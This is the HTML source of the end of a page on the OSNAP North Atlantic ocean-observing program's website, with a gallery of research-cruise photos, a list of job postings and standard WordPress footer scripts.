				<a href='https://www.o-snap.org/three-days-into-science-work-on-the-cruise-and-its-all-starting-to-feel-quite-familiar/160801_final_stage_of_mooring_deployment/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2016/08/160801_final_stage_of_mooring_deployment-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-1431" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2016/08/160801_final_stage_of_mooring_deployment-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2016/08/160801_final_stage_of_mooring_deployment-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1431" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1431'>
				photo by Penny Holliday
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/across-the-north-atlantic-current/roo_james/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2018/07/Roo_James-150x150.png.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-2209" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2018/07/Roo_James-150x150.png" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2018/07/Roo_James-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2209" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2209'>
				Graduate students Roos Bol from NIOZ (left) and James Coogan from SAMS (right), at the CTD computer console.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/phase-1-of-knorr-leg-2-is-completed/20140707_ctd_heatherandmarkprep4caldip/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2014/07/20140707_CTD_HeatherAndMarkPrep4CalDip-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-420" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2014/07/20140707_CTD_HeatherAndMarkPrep4CalDip-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2014/07/20140707_CTD_HeatherAndMarkPrep4CalDip-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-420" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-420'>
				Heather Furey (WHOI) and Mark Graham (UMiami) get the rosette ready for the first calibration cast of microcats and test of releases before Leg 2 moorings are deployed.  Also on the package are the CTD (Conductivity-Temperature-Depth) sensors which relay water property values up a conducting cable as the package is lowered to near the sea floor.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/night-watch-by-the-light-of-the-supermoon/screen-shot-2014-08-13-at-8-46-57-am/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2014/08/Screen-Shot-2014-08-13-at-8.46.57-AM-150x150.png.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-537" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2014/08/Screen-Shot-2014-08-13-at-8.46.57-AM-150x150.png" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2014/08/Screen-Shot-2014-08-13-at-8.46.57-AM-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-537" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-537'>
				Robert reels in the rosette. 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/931/the-ctd-package/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2015/06/The-CTD-package-150x150.png.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-936" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2015/06/The-CTD-package-150x150.png" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2015/06/The-CTD-package-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-936" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-936'>
				The CTD package, Ifremer/Ovide
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/all-of-science-in-one-month/pelagia_femke/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2018/02/Pelagia_Femke-150x150.png.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-2034" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2018/02/Pelagia_Femke-150x150.png" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2018/02/Pelagia_Femke-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2034" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2034'>
				The RV Pelagia, our home for the duration of this cruise.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/three-days-into-science-work-on-the-cruise-and-its-all-starting-to-feel-quite-familiar/160801_deploying_a_rafos_float-2/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2016/08/160801_deploying_a_RAFOS_float-1-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-1436" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2016/08/160801_deploying_a_RAFOS_float-1-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2016/08/160801_deploying_a_RAFOS_float-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1436" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1436'>
				Deploying a RAFOS float. photo by Penny Holliday
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.o-snap.org/transiting-to-the-irminger-sea/ctd_nickford/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2020/08/ctd_Nickford-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2020/08/ctd_Nickford-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2020/08/ctd_Nickford-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-eio="l" /></noscript></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/leg-1-of-the-2015-osnap-field-season-rv-pelagia-cruise-pe-399/mooring-team/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2015/07/mooring-team-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-981" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2015/07/mooring-team-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2015/07/mooring-team-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-981" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-981'>
				The mooring team with R/V Pelagia deck crew, standing by a mooring anchor while towing the mooring to its final deployment spot.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/three-days-into-science-work-on-the-cruise-and-its-all-starting-to-feel-quite-familiar/160801_attaching_a_currentmeter_to_a_mooring/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2016/08/160801_attaching_a_currentmeter_to_a_mooring-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-1432" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2016/08/160801_attaching_a_currentmeter_to_a_mooring-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2016/08/160801_attaching_a_currentmeter_to_a_mooring-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1432" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1432'>
				Attaching a current meter to a mooring. photo by Penny Holliday
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.o-snap.org/lovely-skies-sending-feili-over-the-side-and-whales-at-last/160803_feili_and_a_float_called_feili/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2016/08/160803_Feili_and_a_float_called_Feili-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-1449" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2016/08/160803_Feili_and_a_float_called_Feili-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2016/08/160803_Feili_and_a_float_called_Feili-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1449" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1449'>
				Feili and a float called Feili. photo by Penny Holliday
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.o-snap.org/night-watch-by-the-light-of-the-supermoon/screen-shot-2014-08-13-at-8-49-26-am/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2014/08/screen-shot-2014-08-13-at-8.49.26-am-150x150.png.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2014/08/screen-shot-2014-08-13-at-8.49.26-am-150x150.png" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2014/08/screen-shot-2014-08-13-at-8.49.26-am-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-eio="l" /></noscript></a>
			</div></figure>
		</div>
</div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">News / Blog</h6></div>
		<ul>
											<li>
					<a href="https://www.o-snap.org/phd-opportunity-at-memorial-university/">PhD opportunity at Memorial University</a>
											<span class="post-date">November 6, 2025</span>
									</li>
											<li>
					<a href="https://www.o-snap.org/phd-at-noc-uk/">PhD at NOC (UK)</a>
											<span class="post-date">October 28, 2025</span>
									</li>
											<li>
					<a href="https://www.o-snap.org/whoi-postdoc-opportunity-with-isabela-le-bras/">WHOI postdoc opportunity with Isabela Le Bras</a>
											<span class="post-date">October 23, 2025</span>
									</li>
											<li>
					<a href="https://www.o-snap.org/graduate-student-position-at-the-college-of-marine-science-university-of-south-florida-beginning-in-fall-2026/">Graduate student position at the College of Marine Science, University of South Florida, beginning in Fall 2026</a>
											<span class="post-date">October 22, 2025</span>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://www.o-snap.org/" rel="home">OSNAP</a></p>
                            <p class="site-description-footer">Overturning in the Subpolar North Atlantic Program</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://www.o-snap.org/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-3280"><a class="nav-link" href="https://www.o-snap.org/for-modelers/">For Modelers</a></li><li class="nav-item menu-item page_item dropdown page-item-3055"><a class="nav-link" href="https://www.o-snap.org/job-opportunities/">Job Opportunities</a></li><li class="nav-item menu-item page_item dropdown page-item-3497"><a class="nav-link" href="https://www.o-snap.org/osnap-fall-workshop-2022/">OSNAP Fall Workshop 2022</a></li><li class="nav-item menu-item page_item dropdown page-item-3370"><a class="nav-link" href="https://www.o-snap.org/twitter/">Social Medias</a></li><li class="nav-item menu-item page_item dropdown page-item-3852"><a class="nav-link" href="https://www.o-snap.org/temporary-data-access/">Temporary Data Access</a></li><li class="nav-item menu-item page_item dropdown page-item-3458"><a class="nav-link" href="https://www.o-snap.org/workshops/">Workshops</a></li><li class="nav-item menu-item page_item dropdown page-item-15"><a class="nav-link" href="https://www.o-snap.org/about-us/">ABOUT US</a><ul class='dropdown-menu default'><li class="nav-item menu-item page_item dropdown page-item-946"><a class="dropdown-item" href="https://www.o-snap.org/about-us/participatinginstitutions/">Participating Institutions</a></li><li class="nav-item menu-item page_item dropdown page-item-21"><a class="dropdown-item" href="https://www.o-snap.org/about-us/principal-investigators/">Principal Investigators</a></li><li class="nav-item menu-item page_item dropdown page-item-702"><a class="dropdown-item" href="https://www.o-snap.org/about-us/steering-committee/">Steering Committee</a></li><li class="nav-item menu-item page_item dropdown page-item-835"><a class="dropdown-item" href="https://www.o-snap.org/about-us/international-oversight-committee/">International Oversight Committee</a></li><li class="nav-item menu-item page_item dropdown page-item-23"><a class="dropdown-item" href="https://www.o-snap.org/about-us/students-postdocs/">Students &#038; Early Career</a></li><li class="nav-item menu-item page_item dropdown page-item-1111"><a class="dropdown-item" href="https://www.o-snap.org/about-us/related-programs/">Related Programs</a></li></ul></li><li class="nav-item menu-item page_item dropdown page-item-4"><a class="nav-link" href="https://www.o-snap.org/goals/">Goals</a></li><li class="nav-item menu-item page_item dropdown page-item-952"><a class="nav-link" href="https://www.o-snap.org/observations/">OBSERVATIONS</a><ul class='dropdown-menu default'><li class="nav-item menu-item page_item dropdown page-item-28"><a class="dropdown-item" href="https://www.o-snap.org/observations/configuration/">Configuration</a></li><li class="nav-item menu-item page_item dropdown page-item-907"><a class="dropdown-item" href="https://www.o-snap.org/observations/instrumentation/">Observing Elements</a></li><li class="nav-item menu-item page_item dropdown page-item-196"><a class="dropdown-item" href="https://www.o-snap.org/observations/research-cruises/">Cruise Reports</a></li><li class="nav-item menu-item page_item dropdown page-item-905"><a class="dropdown-item" href="https://www.o-snap.org/observations/data/">DATA</a></li><li class="nav-item menu-item page_item dropdown page-item-1249"><a class="dropdown-item" href="https://www.o-snap.org/observations/technical-report/">Technical Report</a></li></ul></li><li class="nav-item menu-item page_item dropdown page-item-2802"><a class="nav-link" href="https://www.o-snap.org/data-access/">Data access</a></li><li class="nav-item menu-item page_item dropdown page-item-31"><a class="nav-link" href="https://www.o-snap.org/news-events/">EVENTS &#038; JOBS</a><ul class='dropdown-menu default'><li class="nav-item menu-item page_item dropdown page-item-236"><a class="dropdown-item" href="https://www.o-snap.org/news-events/blog/">Blog</a></li><li class="nav-item menu-item page_item dropdown page-item-1638"><a class="dropdown-item" href="https://www.o-snap.org/news-events/osnap-at-upcoming-meetings/">OSNAP at Upcoming Meetings</a></li><li class="nav-item menu-item page_item dropdown page-item-1628"><a class="dropdown-item" href="https://www.o-snap.org/news-events/osnap-at-past-meetings/">OSNAP at Past Meetings</a></li><li class="nav-item menu-item page_item dropdown page-item-1558"><a class="dropdown-item" href="https://www.o-snap.org/news-events/osnap-challenge/">The OSNAP Challenge</a></li><li class="nav-item menu-item page_item dropdown page-item-102"><a class="dropdown-item" href="https://www.o-snap.org/news-events/calendar/">CALENDAR</a></li></ul></li><li class="nav-item menu-item page_item dropdown page-item-1533"><a class="nav-link" href="https://www.o-snap.org/outreach/">OUTREACH</a><ul class='dropdown-menu default'><li class="nav-item menu-item page_item dropdown page-item-1540"><a class="dropdown-item" href="https://www.o-snap.org/outreach/presentations/">Presentations</a></li><li class="nav-item menu-item page_item dropdown page-item-1344"><a class="dropdown-item" href="https://www.o-snap.org/outreach/gallery/">Photos</a><ul class='dropdown-menu default'><li class="nav-item menu-item page_item dropdown page-item-2342"><a class="dropdown-item" href="https://www.o-snap.org/outreach/gallery/galleries-2/">Galleries 2</a></li></ul></li><li class="nav-item menu-item page_item dropdown page-item-1026"><a class="dropdown-item" href="https://www.o-snap.org/outreach/video-and-animation/">Videos</a></li></ul></li><li class="nav-item menu-item page_item dropdown page-item-47"><a class="nav-link" href="https://www.o-snap.org/bibliography/">BIBLIOGRAPHY</a></li><li class="nav-item menu-item page_item dropdown page-item-25"><a class="nav-link" href="https://www.o-snap.org/pi/">FOR PIS</a></li><li class="nav-item menu-item page_item dropdown page-item-53"><a class="nav-link" href="https://www.o-snap.org/contact/">Contact</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://www.o-snap.org/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://www.o-snap.org/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.o-snap.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.o-snap.org/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
<!-- Dynamic page generated in 0.586 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 00:41:41 -->

<!-- super cache -->